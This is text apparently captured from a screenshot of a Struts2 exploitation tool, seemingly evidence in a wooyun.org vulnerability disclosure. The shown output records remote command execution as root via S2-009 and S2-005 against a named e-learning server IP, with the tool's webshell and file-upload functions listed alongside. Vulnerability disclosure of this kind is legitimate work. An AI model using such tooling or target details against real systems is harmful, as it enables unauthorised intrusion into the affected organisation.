 目标: http://58.192.114.179/elearning2/home/login.action?course.uuid=3b8d6caa-a19e-11e2-97b7-ac162da4b60d 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://58.192.114.179/elearning2/home/login.action?course.uuid=3b8d6caa-a19e-11e2-97b7-ac162da4b60d
Useage: S2-009
Whoami: root
WebPath: /usr/local/intellisoft/elearning2/
====================================================================================================================================
Target: http://58.192.114.179/elearning2/home/login.action?course.uuid=3b8d6caa-a19e-11e2-97b7-ac162da4b60d
Useage: S2-005
Whoami: root
WebPath: /usr/local/intellisoft/elearning2
OS.Name: Linux
OS.Version: 2.6.32-279.11.1.el6.x86_64
Java.Home: /usr/local/jdk/jre
Java.Version: 1.6.0_26
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /usr/local/sh
Java.Class.Path: /usr/local/tomcat/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/local/tomcat/temp
====================================================================================================================================
www.wooyun.org